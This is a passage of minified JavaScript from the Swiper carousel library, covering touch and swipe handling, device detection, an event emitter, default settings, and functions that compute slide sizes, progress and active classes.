    function g(e, t, s) { e.style.setProperty(t, s) }

    function v({ swiper: e, targetPosition: t, side: s }) {
        const a = r(),
            i = -e.translate;
        let n, l = null;
        const o = e.params.speed;
        e.wrapperEl.style.scrollSnapType = "none", a.cancelAnimationFrame(e.cssModeFrameID);
        const d = t > i ? "next" : "prev",
            c = (e, t) => "next" === d && e >= t || "prev" === d && e <= t,
            p = () => {
                n = (new Date).getTime(), null === l && (l = n);
                const r = Math.max(Math.min((n - l) / o, 1), 0),
                    d = .5 - Math.cos(r * Math.PI) / 2;
                let u = i + d * (t - i);
                if (c(u, t) && (u = t), e.wrapperEl.scrollTo({
                        [s]: u
                    }), c(u, t)) return e.wrapperEl.style.overflow = "hidden", e.wrapperEl.style.scrollSnapType = "", setTimeout((() => {
                    e.wrapperEl.style.overflow = "", e.wrapperEl.scrollTo({
                        [s]: u
                    })
                })), void a.cancelAnimationFrame(e.cssModeFrameID);
                e.cssModeFrameID = a.requestAnimationFrame(p)
            };
        p()
    }
    let w, b, x;

    function y() {
        return w || (w = function() {
            const e = r(),
                t = a();
            return {
                smoothScroll: t.documentElement && "scrollBehavior" in t.documentElement.style,
                touch: !!("ontouchstart" in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                passiveListener: function() {
                    let t = !1;
                    try {
                        const s = Object.defineProperty({}, "passive", { get() { t = !0 } });
                        e.addEventListener("testPassiveListener", null, s)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart" in e
            }
        }()), w
    }

    function E(e = {}) {
        return b || (b = function({ userAgent: e } = {}) {
            const t = y(),
                s = r(),
                a = s.navigator.platform,
                i = e || s.navigator.userAgent,
                n = { ios: !1, android: !1 },
                l = s.screen.width,
                o = s.screen.height,
                d = i.match(/(Android);?[\s\/]+([\d.]+)?/);
            let c = i.match(/(iPad).*OS\s([\d_]+)/);
            const p = i.match(/(iPod)(.*OS\s([\d_]+))?/),
                u = !c && i.match(/(iPhone\sOS|iOS)\s([\d_]+)/),
                h = "Win32" === a;
            let m = "MacIntel" === a;
            return !c && m && t.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(`${l}x${o}`) >= 0 && (c = i.match(/(Version)\/([\d.]+)/), c || (c = [0, 1, "13_0_0"]), m = !1), d && !h && (n.os = "android", n.android = !0), (c || u || p) && (n.os = "ios", n.ios = !0), n
        }(e)), b
    }

    function T() { return x || (x = function() { const e = r(); return { isSafari: function() { const t = e.navigator.userAgent.toLowerCase(); return t.indexOf("safari") >= 0 && t.indexOf("chrome") < 0 && t.indexOf("android") < 0 }(), isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent) } }()), x } Object.keys(c).forEach((e => { Object.defineProperty(d.fn, e, { value: c[e], writable: !0 }) }));
    var C = {
        on(e, t, s) { const a = this; if ("function" != typeof t) return a; const i = s ? "unshift" : "push"; return e.split(" ").forEach((e => { a.eventsListeners[e] || (a.eventsListeners[e] = []), a.eventsListeners[e][i](t) })), a },
        once(e, t, s) {
            const a = this;
            if ("function" != typeof t) return a;

            function i(...s) { a.off(e, i), i.__emitterProxy && delete i.__emitterProxy, t.apply(a, s) }
            return i.__emitterProxy = t, a.on(e, i, s)
        },
        onAny(e, t) { const s = this; if ("function" != typeof e) return s; const a = t ? "unshift" : "push"; return s.eventsAnyListeners.indexOf(e) < 0 && s.eventsAnyListeners[a](e), s },
        offAny(e) { const t = this; if (!t.eventsAnyListeners) return t; const s = t.eventsAnyListeners.indexOf(e); return s >= 0 && t.eventsAnyListeners.splice(s, 1), t },
        off(e, t) {
            const s = this;
            return s.eventsListeners ? (e.split(" ").forEach((e => {
                void 0 === t ? s.eventsListeners[e] = [] : s.eventsListeners[e] && s.eventsListeners[e].forEach(((a, i) => {
                    (a === t || a.__emitterProxy && a.__emitterProxy === t) && s.eventsListeners[e].splice(i, 1)
                }))
            })), s) : s
        },
        emit(...e) { const t = this; if (!t.eventsListeners) return t; let s, a, i; "string" == typeof e[0] || Array.isArray(e[0]) ? (s = e[0], a = e.slice(1, e.length), i = t) : (s = e[0].events, a = e[0].data, i = e[0].context || t), a.unshift(i); return (Array.isArray(s) ? s : s.split(" ")).forEach((e => { t.eventsAnyListeners && t.eventsAnyListeners.length && t.eventsAnyListeners.forEach((t => { t.apply(i, [e, ...a]) })), t.eventsListeners && t.eventsListeners[e] && t.eventsListeners[e].forEach((e => { e.apply(i, a) })) })), t }
    };

    function $({ swiper: e, runCallbacks: t, direction: s, step: a }) {
        const { activeIndex: i, previousIndex: r } = e;
        let n = s;
        if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"), e.emit(`transition${a}`), t && i !== r) {
            if ("reset" === n) return void e.emit(`slideResetTransition${a}`);
            e.emit(`slideChangeTransition${a}`), "next" === n ? e.emit(`slideNextTransition${a}`) : e.emit(`slidePrevTransition${a}`)
        }
    }

    function S(e) {
        const t = this,
            s = a(),
            i = r(),
            n = t.touchEventsData,
            { params: l, touches: o, enabled: c } = t;
        if (!c) return;
        if (t.animating && l.preventInteractionOnTransition) return;
        !t.animating && l.cssMode && l.loop && t.loopFix();
        let p = e;
        p.originalEvent && (p = p.originalEvent);
        let h = d(p.target);
        if ("wrapper" === l.touchEventsTarget && !h.closest(t.wrapperEl).length) return;
        if (n.isTouchEvent = "touchstart" === p.type, !n.isTouchEvent && "which" in p && 3 === p.which) return;
        if (!n.isTouchEvent && "button" in p && p.button > 0) return;
        if (n.isTouched && n.isMoved) return;
        !!l.noSwipingClass && "" !== l.noSwipingClass && p.target && p.target.shadowRoot && e.path && e.path[0] && (h = d(e.path[0]));
        const m = l.noSwipingSelector ? l.noSwipingSelector : `.${l.noSwipingClass}`,
            f = !(!p.target || !p.target.shadowRoot);
        if (l.noSwiping && (f ? function(e, t = this) { return function t(s) { return s && s !== a() && s !== r() ? (s.assignedSlot && (s = s.assignedSlot), s.closest(e) || t(s.getRootNode().host)) : null }(t) }(m, p.target) : h.closest(m)[0])) return void(t.allowClick = !0);
        if (l.swipeHandler && !h.closest(l.swipeHandler)[0]) return;
        o.currentX = "touchstart" === p.type ? p.targetTouches[0].pageX : p.pageX, o.currentY = "touchstart" === p.type ? p.targetTouches[0].pageY : p.pageY;
        const g = o.currentX,
            v = o.currentY,
            w = l.edgeSwipeDetection || l.iOSEdgeSwipeDetection,
            b = l.edgeSwipeThreshold || l.iOSEdgeSwipeThreshold;
        if (w && (g <= b || g >= i.innerWidth - b)) {
            if ("prevent" !== w) return;
            e.preventDefault()
        }
        if (Object.assign(n, { isTouched: !0, isMoved: !1, allowTouchCallbacks: !0, isScrolling: void 0, startMoving: void 0 }), o.startX = g, o.startY = v, n.touchStartTime = u(), t.allowClick = !0, t.updateSize(), t.swipeDirection = void 0, l.threshold > 0 && (n.allowThresholdMove = !1), "touchstart" !== p.type) {
            let e = !0;
            h.is(n.focusableElements) && (e = !1), s.activeElement && d(s.activeElement).is(n.focusableElements) && s.activeElement !== h[0] && s.activeElement.blur();
            const a = e && t.allowTouchMove && l.touchStartPreventDefault;
            !l.touchStartForcePreventDefault && !a || h[0].isContentEditable || p.preventDefault()
        }
        t.emit("touchStart", p)
    }

    function M(e) {
        const t = a(),
            s = this,
            i = s.touchEventsData,
            { params: r, touches: n, rtlTranslate: l, enabled: o } = s;
        if (!o) return;
        let c = e;
        if (c.originalEvent && (c = c.originalEvent), !i.isTouched) return void(i.startMoving && i.isScrolling && s.emit("touchMoveOpposite", c));
        if (i.isTouchEvent && "touchmove" !== c.type) return;
        const p = "touchmove" === c.type && c.targetTouches && (c.targetTouches[0] || c.changedTouches[0]),
            h = "touchmove" === c.type ? p.pageX : c.pageX,
            m = "touchmove" === c.type ? p.pageY : c.pageY;
        if (c.preventedByNestedSwiper) return n.startX = h, void(n.startY = m);
        if (!s.allowTouchMove) return s.allowClick = !1, void(i.isTouched && (Object.assign(n, { startX: h, startY: m, currentX: h, currentY: m }), i.touchStartTime = u()));
        if (i.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
            if (s.isVertical()) { if (m < n.startY && s.translate <= s.maxTranslate() || m > n.startY && s.translate >= s.minTranslate()) return i.isTouched = !1, void(i.isMoved = !1) } else if (h < n.startX && s.translate <= s.maxTranslate() || h > n.startX && s.translate >= s.minTranslate()) return;
        if (i.isTouchEvent && t.activeElement && c.target === t.activeElement && d(c.target).is(i.focusableElements)) return i.isMoved = !0, void(s.allowClick = !1);
        if (i.allowTouchCallbacks && s.emit("touchMove", c), c.targetTouches && c.targetTouches.length > 1) return;
        n.currentX = h, n.currentY = m;
        const f = n.currentX - n.startX,
            g = n.currentY - n.startY;
        if (s.params.threshold && Math.sqrt(f ** 2 + g ** 2) < s.params.threshold) return;
        if (void 0 === i.isScrolling) {
            let e;
            s.isHorizontal() && n.currentY === n.startY || s.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : f * f + g * g >= 25 && (e = 180 * Math.atan2(Math.abs(g), Math.abs(f)) / Math.PI, i.isScrolling = s.isHorizontal() ? e > r.touchAngle : 90 - e > r.touchAngle)
        }
        if (i.isScrolling && s.emit("touchMoveOpposite", c), void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)), i.isScrolling) return void(i.isTouched = !1);
        if (!i.startMoving) return;
        s.allowClick = !1, !r.cssMode && c.cancelable && c.preventDefault(), r.touchMoveStopPropagation && !r.nested && c.stopPropagation(), i.isMoved || (r.loop && !r.cssMode && s.loopFix(), i.startTranslate = s.getTranslate(), s.setTransition(0), s.animating && s.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !r.grabCursor || !0 !== s.allowSlideNext && !0 !== s.allowSlidePrev || s.setGrabCursor(!0), s.emit("sliderFirstMove", c)), s.emit("sliderMove", c), i.isMoved = !0;
        let v = s.isHorizontal() ? f : g;
        n.diff = v, v *= r.touchRatio, l && (v = -v), s.swipeDirection = v > 0 ? "prev" : "next", i.currentTranslate = v + i.startTranslate;
        let w = !0,
            b = r.resistanceRatio;
        if (r.touchReleaseOnEdges && (b = 0), v > 0 && i.currentTranslate > s.minTranslate() ? (w = !1, r.resistance && (i.currentTranslate = s.minTranslate() - 1 + (-s.minTranslate() + i.startTranslate + v) ** b)) : v < 0 && i.currentTranslate < s.maxTranslate() && (w = !1, r.resistance && (i.currentTranslate = s.maxTranslate() + 1 - (s.maxTranslate() - i.startTranslate - v) ** b)), w && (c.preventedByNestedSwiper = !0), !s.allowSlideNext && "next" === s.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !s.allowSlidePrev && "prev" === s.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), s.allowSlidePrev || s.allowSlideNext || (i.currentTranslate = i.startTranslate), r.threshold > 0) { if (!(Math.abs(v) > r.threshold || i.allowThresholdMove)) return void(i.currentTranslate = i.startTranslate); if (!i.allowThresholdMove) return i.allowThresholdMove = !0, n.startX = n.currentX, n.startY = n.currentY, i.currentTranslate = i.startTranslate, void(n.diff = s.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY) } r.followFinger && !r.cssMode && ((r.freeMode && r.freeMode.enabled && s.freeMode || r.watchSlidesProgress) && (s.updateActiveIndex(), s.updateSlidesClasses()), s.params.freeMode && r.freeMode.enabled && s.freeMode && s.freeMode.onTouchMove(), s.updateProgress(i.currentTranslate), s.setTranslate(i.currentTranslate))
    }

    function P(e) {
        const t = this,
            s = t.touchEventsData,
            { params: a, touches: i, rtlTranslate: r, slidesGrid: n, enabled: l } = t;
        if (!l) return;
        let o = e;
        if (o.originalEvent && (o = o.originalEvent), s.allowTouchCallbacks && t.emit("touchEnd", o), s.allowTouchCallbacks = !1, !s.isTouched) return s.isMoved && a.grabCursor && t.setGrabCursor(!1), s.isMoved = !1, void(s.startMoving = !1);
        a.grabCursor && s.isMoved && s.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
        const d = u(),
            c = d - s.touchStartTime;
        if (t.allowClick && (t.updateClickedSlide(o), t.emit("tap click", o), c < 300 && d - s.lastClickTime < 300 && t.emit("doubleTap doubleClick", o)), s.lastClickTime = u(), p((() => { t.destroyed || (t.allowClick = !0) })), !s.isTouched || !s.isMoved || !t.swipeDirection || 0 === i.diff || s.currentTranslate === s.startTranslate) return s.isTouched = !1, s.isMoved = !1, void(s.startMoving = !1);
        let h;
        if (s.isTouched = !1, s.isMoved = !1, s.startMoving = !1, h = a.followFinger ? r ? t.translate : -t.translate : -s.currentTranslate, a.cssMode) return;
        if (t.params.freeMode && a.freeMode.enabled) return void t.freeMode.onTouchEnd({ currentPos: h });
        let m = 0,
            f = t.slidesSizesGrid[0];
        for (let e = 0; e < n.length; e += e < a.slidesPerGroupSkip ? 1 : a.slidesPerGroup) {
            const t = e < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
            void 0 !== n[e + t] ? h >= n[e] && h < n[e + t] && (m = e, f = n[e + t] - n[e]) : h >= n[e] && (m = e, f = n[n.length - 1] - n[n.length - 2])
        }
        const g = (h - n[m]) / f,
            v = m < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
        if (c > a.longSwipesMs) { if (!a.longSwipes) return void t.slideTo(t.activeIndex); "next" === t.swipeDirection && (g >= a.longSwipesRatio ? t.slideTo(m + v) : t.slideTo(m)), "prev" === t.swipeDirection && (g > 1 - a.longSwipesRatio ? t.slideTo(m + v) : t.slideTo(m)) } else {
            if (!a.shortSwipes) return void t.slideTo(t.activeIndex);
            t.navigation && (o.target === t.navigation.nextEl || o.target === t.navigation.prevEl) ? o.target === t.navigation.nextEl ? t.slideTo(m + v) : t.slideTo(m) : ("next" === t.swipeDirection && t.slideTo(m + v), "prev" === t.swipeDirection && t.slideTo(m))
        }
    }

    function k() {
        const e = this,
            { params: t, el: s } = e;
        if (s && 0 === s.offsetWidth) return;
        t.breakpoints && e.setBreakpoint();
        const { allowSlideNext: a, allowSlidePrev: i, snapGrid: r } = e;
        e.allowSlideNext = !0, e.allowSlidePrev = !0, e.updateSize(), e.updateSlides(), e.updateSlidesClasses(), ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0), e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(), e.allowSlidePrev = i, e.allowSlideNext = a, e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
    }

    function z(e) {
        const t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(), t.params.preventClicksPropagation && t.animating && (e.stopPropagation(), e.stopImmediatePropagation())))
    }

    function O() {
        const e = this,
            { wrapperEl: t, rtlTranslate: s, enabled: a } = e;
        if (!a) return;
        let i;
        e.previousTranslate = e.translate, e.isHorizontal() ? e.translate = -t.scrollLeft : e.translate = -t.scrollTop, -0 === e.translate && (e.translate = 0), e.updateActiveIndex(), e.updateSlidesClasses();
        const r = e.maxTranslate() - e.minTranslate();
        i = 0 === r ? 0 : (e.translate - e.minTranslate()) / r, i !== e.progress && e.updateProgress(s ? -e.translate : e.translate), e.emit("setTranslate", e.translate, !1)
    }
    let I = !1;

    function L() {}
    const A = (e, t) => {
        const s = a(),
            { params: i, touchEvents: r, el: n, wrapperEl: l, device: o, support: d } = e,
            c = !!i.nested,
            p = "on" === t ? "addEventListener" : "removeEventListener",
            u = t;
        if (d.touch) {
            const t = !("touchstart" !== r.start || !d.passiveListener || !i.passiveListeners) && { passive: !0, capture: !1 };
            n[p](r.start, e.onTouchStart, t), n[p](r.move, e.onTouchMove, d.passiveListener ? { passive: !1, capture: c } : c), n[p](r.end, e.onTouchEnd, t), r.cancel && n[p](r.cancel, e.onTouchEnd, t)
        } else n[p](r.start, e.onTouchStart, !1), s[p](r.move, e.onTouchMove, c), s[p](r.end, e.onTouchEnd, !1);
        (i.preventClicks || i.preventClicksPropagation) && n[p]("click", e.onClick, !0), i.cssMode && l[p]("scroll", e.onScroll), i.updateOnWindowResize ? e[u](o.ios || o.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", k, !0) : e[u]("observerUpdate", k, !0)
    };
    const D = (e, t) => e.grid && t.grid && t.grid.rows > 1;
    var G = { init: !0, direction: "horizontal", touchEventsTarget: "wrapper", initialSlide: 0, speed: 300, cssMode: !1, updateOnWindowResize: !0, resizeObserver: !0, nested: !1, createElements: !1, enabled: !0, focusableElements: "input, select, option, textarea, button, video, label", width: null, height: null, preventInteractionOnTransition: !1, userAgent: null, url: null, edgeSwipeDetection: !1, edgeSwipeThreshold: 20, autoHeight: !1, setWrapperSize: !1, virtualTranslate: !1, effect: "slide", breakpoints: void 0, breakpointsBase: "window", spaceBetween: 0, slidesPerView: 1, slidesPerGroup: 1, slidesPerGroupSkip: 0, slidesPerGroupAuto: !1, centeredSlides: !1, centeredSlidesBounds: !1, slidesOffsetBefore: 0, slidesOffsetAfter: 0, normalizeSlideIndex: !0, centerInsufficientSlides: !1, watchOverflow: !0, roundLengths: !1, touchRatio: 1, touchAngle: 45, simulateTouch: !0, shortSwipes: !0, longSwipes: !0, longSwipesRatio: .5, longSwipesMs: 300, followFinger: !0, allowTouchMove: !0, threshold: 0, touchMoveStopPropagation: !1, touchStartPreventDefault: !0, touchStartForcePreventDefault: !1, touchReleaseOnEdges: !1, uniqueNavElements: !0, resistance: !0, resistanceRatio: .85, watchSlidesProgress: !1, grabCursor: !1, preventClicks: !0, preventClicksPropagation: !0, slideToClickedSlide: !1, preloadImages: !0, updateOnImagesReady: !0, loop: !1, loopAdditionalSlides: 0, loopedSlides: null, loopFillGroupWithBlank: !1, loopPreventsSlide: !0, allowSlidePrev: !0, allowSlideNext: !0, swipeHandler: null, noSwiping: !0, noSwipingClass: "swiper-no-swiping", noSwipingSelector: null, passiveListeners: !0, containerModifierClass: "swiper-", slideClass: "swiper-slide", slideBlankClass: "swiper-slide-invisible-blank", slideActiveClass: "swiper-slide-active", slideDuplicateActiveClass: "swiper-slide-duplicate-active", slideVisibleClass: "swiper-slide-visible", slideDuplicateClass: "swiper-slide-duplicate", slideNextClass: "swiper-slide-next", slideDuplicateNextClass: "swiper-slide-duplicate-next", slidePrevClass: "swiper-slide-prev", slideDuplicatePrevClass: "swiper-slide-duplicate-prev", wrapperClass: "swiper-wrapper", runCallbacksOnInit: !0, _emitClasses: !1 };

    function N(e, t) {
        return function(s = {}) {
            const a = Object.keys(s)[0],
                i = s[a];
            "object" == typeof i && null !== i ? (["navigation", "pagination", "scrollbar"].indexOf(a) >= 0 && !0 === e[a] && (e[a] = { auto: !0 }), a in e && "enabled" in i ? (!0 === e[a] && (e[a] = { enabled: !0 }), "object" != typeof e[a] || "enabled" in e[a] || (e[a].enabled = !0), e[a] || (e[a] = { enabled: !1 }), f(t, s)) : f(t, s)) : f(t, s)
        }
    }
    const B = {
            eventsEmitter: C,
            update: {
                updateSize: function() {
                    const e = this;
                    let t, s;
                    const a = e.$el;
                    t = void 0 !== e.params.width && null !== e.params.width ? e.params.width : a[0].clientWidth, s = void 0 !== e.params.height && null !== e.params.height ? e.params.height : a[0].clientHeight, 0 === t && e.isHorizontal() || 0 === s && e.isVertical() || (t = t - parseInt(a.css("padding-left") || 0, 10) - parseInt(a.css("padding-right") || 0, 10), s = s - parseInt(a.css("padding-top") || 0, 10) - parseInt(a.css("padding-bottom") || 0, 10), Number.isNaN(t) && (t = 0), Number.isNaN(s) && (s = 0), Object.assign(e, { width: t, height: s, size: e.isHorizontal() ? t : s }))
                },
                updateSlides: function() {
                    const e = this;

                    function t(t) { return e.isHorizontal() ? t : { width: "height", "margin-top": "margin-left", "margin-bottom ": "margin-right", "margin-left": "margin-top", "margin-right": "margin-bottom", "padding-left": "padding-top", "padding-right": "padding-bottom", marginRight: "marginBottom" } [t] }

                    function s(e, s) { return parseFloat(e.getPropertyValue(t(s)) || 0) }
                    const a = e.params,
                        { $wrapperEl: i, size: r, rtlTranslate: n, wrongRTL: l } = e,
                        o = e.virtual && a.virtual.enabled,
                        d = o ? e.virtual.slides.length : e.slides.length,
                        c = i.children(`.${e.params.slideClass}`),
                        p = o ? e.virtual.slides.length : c.length;
                    let u = [];
                    const h = [],
                        m = [];
                    let f = a.slidesOffsetBefore;
                    "function" == typeof f && (f = a.slidesOffsetBefore.call(e));
                    let v = a.slidesOffsetAfter;
                    "function" == typeof v && (v = a.slidesOffsetAfter.call(e));
                    const w = e.snapGrid.length,
                        b = e.slidesGrid.length;
                    let x = a.spaceBetween,
                        y = -f,
                        E = 0,
                        T = 0;
                    if (void 0 === r) return;
                    "string" == typeof x && x.indexOf("%") >= 0 && (x = parseFloat(x.replace("%", "")) / 100 * r), e.virtualSize = -x, n ? c.css({ marginLeft: "", marginBottom: "", marginTop: "" }) : c.css({ marginRight: "", marginBottom: "", marginTop: "" }), a.centeredSlides && a.cssMode && (g(e.wrapperEl, "--swiper-centered-offset-before", ""), g(e.wrapperEl, "--swiper-centered-offset-after", ""));
                    const C = a.grid && a.grid.rows > 1 && e.grid;
                    let $;
                    C && e.grid.initSlides(p);
                    const S = "auto" === a.slidesPerView && a.breakpoints && Object.keys(a.breakpoints).filter((e => void 0 !== a.breakpoints[e].slidesPerView)).length > 0;
                    for (let i = 0; i < p; i += 1) {
                        $ = 0;
                        const n = c.eq(i);
                        if (C && e.grid.updateSlide(i, n, p, t), "none" !== n.css("display")) {
                            if ("auto" === a.slidesPerView) {
                                S && (c[i].style[t("width")] = "");
                                const r = getComputedStyle(n[0]),
                                    l = n[0].style.transform,
                                    o = n[0].style.webkitTransform;
                                if (l && (n[0].style.transform = "none"), o && (n[0].style.webkitTransform = "none"), a.roundLengths) $ = e.isHorizontal() ? n.outerWidth(!0) : n.outerHeight(!0);
                                else {
                                    const e = s(r, "width"),
                                        t = s(r, "padding-left"),
                                        a = s(r, "padding-right"),
                                        i = s(r, "margin-left"),
                                        l = s(r, "margin-right"),
                                        o = r.getPropertyValue("box-sizing");
                                    if (o && "border-box" === o) $ = e + i + l;
                                    else {
                                        const { clientWidth: s, offsetWidth: r } = n[0];
                                        $ = e + t + a + i + l + (r - s)
                                    }
                                }
                                l && (n[0].style.transform = l), o && (n[0].style.webkitTransform = o), a.roundLengths && ($ = Math.floor($))
                            } else $ = (r - (a.slidesPerView - 1) * x) / a.slidesPerView, a.roundLengths && ($ = Math.floor($)), c[i] && (c[i].style[t("width")] = `${$}px`);
                            c[i] && (c[i].swiperSlideSize = $), m.push($), a.centeredSlides ? (y = y + $ / 2 + E / 2 + x, 0 === E && 0 !== i && (y = y - r / 2 - x), 0 === i && (y = y - r / 2 - x), Math.abs(y) < .001 && (y = 0), a.roundLengths && (y = Math.floor(y)), T % a.slidesPerGroup == 0 && u.push(y), h.push(y)) : (a.roundLengths && (y = Math.floor(y)), (T - Math.min(e.params.slidesPerGroupSkip, T)) % e.params.slidesPerGroup == 0 && u.push(y), h.push(y), y = y + $ + x), e.virtualSize += $ + x, E = $, T += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + v, n && l && ("slide" === a.effect || "coverflow" === a.effect) && i.css({ width: `${e.virtualSize+a.spaceBetween}px` }), a.setWrapperSize && i.css({
                            [t("width")]: `${e.virtualSize+a.spaceBetween}px`
                        }), C && e.grid.updateWrapperSize($, u, t), !a.centeredSlides) {
                        const t = [];
                        for (let s = 0; s < u.length; s += 1) {
                            let i = u[s];
                            a.roundLengths && (i = Math.floor(i)), u[s] <= e.virtualSize - r && t.push(i)
                        }
                        u = t, Math.floor(e.virtualSize - r) - Math.floor(u[u.length - 1]) > 1 && u.push(e.virtualSize - r)
                    }
                    if (0 === u.length && (u = [0]), 0 !== a.spaceBetween) {
                        const s = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        c.filter(((e, t) => !a.cssMode || t !== c.length - 1)).css({
                            [s]: `${x}px`
                        })
                    }
                    if (a.centeredSlides && a.centeredSlidesBounds) {
                        let e = 0;
                        m.forEach((t => { e += t + (a.spaceBetween ? a.spaceBetween : 0) })), e -= a.spaceBetween;
                        const t = e - r;
                        u = u.map((e => e < 0 ? -f : e > t ? t + v : e))
                    }
                    if (a.centerInsufficientSlides) {
                        let e = 0;
                        if (m.forEach((t => { e += t + (a.spaceBetween ? a.spaceBetween : 0) })), e -= a.spaceBetween, e < r) {
                            const t = (r - e) / 2;
                            u.forEach(((e, s) => { u[s] = e - t })), h.forEach(((e, s) => { h[s] = e + t }))
                        }
                    }
                    if (Object.assign(e, { slides: c, snapGrid: u, slidesGrid: h, slidesSizesGrid: m }), a.centeredSlides && a.cssMode && !a.centeredSlidesBounds) {
                        g(e.wrapperEl, "--swiper-centered-offset-before", -u[0] + "px"), g(e.wrapperEl, "--swiper-centered-offset-after", e.size / 2 - m[m.length - 1] / 2 + "px");
                        const t = -e.snapGrid[0],
                            s = -e.slidesGrid[0];
                        e.snapGrid = e.snapGrid.map((e => e + t)), e.slidesGrid = e.slidesGrid.map((e => e + s))
                    }
                    p !== d && e.emit("slidesLengthChange"), u.length !== w && (e.params.watchOverflow && e.checkOverflow(), e.emit("snapGridLengthChange")), h.length !== b && e.emit("slidesGridLengthChange"), a.watchSlidesProgress && e.updateSlidesOffset()
                },
                updateAutoHeight: function(e) {
                    const t = this,
                        s = [],
                        a = t.virtual && t.params.virtual.enabled;
                    let i, r = 0;
                    "number" == typeof e ? t.setTransition(e) : !0 === e && t.setTransition(t.params.speed);
                    const n = e => a ? t.slides.filter((t => parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e))[0] : t.slides.eq(e)[0];
                    if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
                        if (t.params.centeredSlides) t.visibleSlides.each((e => { s.push(e) }));
                        else
                            for (i = 0; i < Math.ceil(t.params.slidesPerView); i += 1) {
                                const e = t.activeIndex + i;
                                if (e > t.slides.length && !a) break;
                                s.push(n(e))
                            } else s.push(n(t.activeIndex));
                    for (i = 0; i < s.length; i += 1)
                        if (void 0 !== s[i]) {
                            const e = s[i].offsetHeight;
                            r = e > r ? e : r
                        } r && t.$wrapperEl.css("height", `${r}px`)
                },
                updateSlidesOffset: function() {
                    const e = this,
                        t = e.slides;
                    for (let s = 0; s < t.length; s += 1) t[s].swiperSlideOffset = e.isHorizontal() ? t[s].offsetLeft : t[s].offsetTop
                },
                updateSlidesProgress: function(e = this && this.translate || 0) {
                    const t = this,
                        s = t.params,
                        { slides: a, rtlTranslate: i, snapGrid: r } = t;
                    if (0 === a.length) return;
                    void 0 === a[0].swiperSlideOffset && t.updateSlidesOffset();
                    let n = -e;
                    i && (n = e), a.removeClass(s.slideVisibleClass), t.visibleSlidesIndexes = [], t.visibleSlides = [];
                    for (let e = 0; e < a.length; e += 1) {
                        const l = a[e];
                        let o = l.swiperSlideOffset;
                        s.cssMode && s.centeredSlides && (o -= a[0].swiperSlideOffset);
                        const d = (n + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween),
                            c = (n - r[0] + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween),
                            p = -(n - o),
                            u = p + t.slidesSizesGrid[e];
                        (p >= 0 && p < t.size - 1 || u > 1 && u <= t.size || p <= 0 && u >= t.size) && (t.visibleSlides.push(l), t.visibleSlidesIndexes.push(e), a.eq(e).addClass(s.slideVisibleClass)), l.progress = i ? -d : d, l.originalProgress = i ? -c : c
                    }
                    t.visibleSlides = d(t.visibleSlides)
                },
                updateProgress: function(e) {
                    const t = this;
                    if (void 0 === e) {
                        const s = t.rtlTranslate ? -1 : 1;
                        e = t && t.translate && t.translate * s || 0
                    }
                    const s = t.params,
                        a = t.maxTranslate() - t.minTranslate();
                    let { progress: i, isBeginning: r, isEnd: n } = t;
                    const l = r,
                        o = n;
                    0 === a ? (i = 0, r = !0, n = !0) : (i = (e - t.minTranslate()) / a, r = i <= 0, n = i >= 1), Object.assign(t, { progress: i, isBeginning: r, isEnd: n }), (s.watchSlidesProgress || s.centeredSlides && s.autoHeight) && t.updateSlidesProgress(e), r && !l && t.emit("reachBeginning toEdge"), n && !o && t.emit("reachEnd toEdge"), (l && !r || o && !n) && t.emit("fromEdge"), t.emit("progress", i)
                },
                updateSlidesClasses: function() {
                    const e = this,
                        { slides: t, params: s, $wrapperEl: a, activeIndex: i, realIndex: r } = e,
                        n = e.virtual && s.virtual.enabled;
                    let l;
                    t.removeClass(`${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`), l = n ? e.$wrapperEl.find(`.${s.slideClass}[data-swiper-slide-index="${i}"]`) : t.eq(i), l.addClass(s.slideActiveClass), s.loop && (l.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass));
                    let o = l.nextAll(`.${s.slideClass}`).eq(0).addClass(s.slideNextClass);
                    s.loop && 0 === o.length && (o = t.eq(0), o.addClass(s.slideNextClass));
                    let d = l.prevAll(`.${s.slideClass}`).eq(0).addClass(s.slidePrevClass);
